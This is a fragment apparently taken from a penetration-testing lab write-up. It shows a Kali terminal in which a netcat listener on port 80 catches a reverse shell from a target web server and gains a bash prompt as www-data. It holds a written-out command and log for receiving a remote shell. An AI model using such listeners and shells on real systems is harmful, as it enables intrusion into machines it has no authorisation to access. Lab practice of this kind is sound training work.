 ┌──(kali㉿kali)-[~]
└─$ sudo rlwrap nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.226] from (UNKNOWN) [192.168.230.86] 42136
$ bash
bash
www-data@shakabrah:/var/www/html$